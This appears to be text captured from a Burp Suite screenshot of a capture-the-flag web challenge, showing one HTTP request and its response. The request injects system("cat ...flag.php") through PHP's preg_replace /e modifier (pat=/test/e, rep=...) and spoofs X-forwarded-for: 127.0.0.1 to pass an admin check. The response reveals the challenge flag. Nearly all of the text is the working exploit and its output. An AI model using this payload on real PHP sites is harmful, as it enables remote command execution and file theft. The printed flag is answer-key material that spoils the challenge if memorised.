 Send Cancel < ▼ > ▼ Target: http://111.198.29.45:51486
Request
Raw Params Headers Hex
GET
/index.php?pat=/test/e&rep=system("cat%20s3chahahaDir/flag/flag.ph
p")&sub=haha%20test HTTP/1.1
Host: 111.198.29.45:51486
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0)
Gecko/20100101 Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=9873v9d0va2m2o36idlv4hjl06
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
X-forwarded-for: 127.0.0.1
Response
Raw Headers Hex HTML Render
//console.log(elem)
layer.msg(elem.text());
});
});
</script>
<br >Welcome My Admin ! <br ><?php
$flag = 'cyberpeace{9e95034b988be976caf6684fe98b9ce2}';
?>
</body>
</html>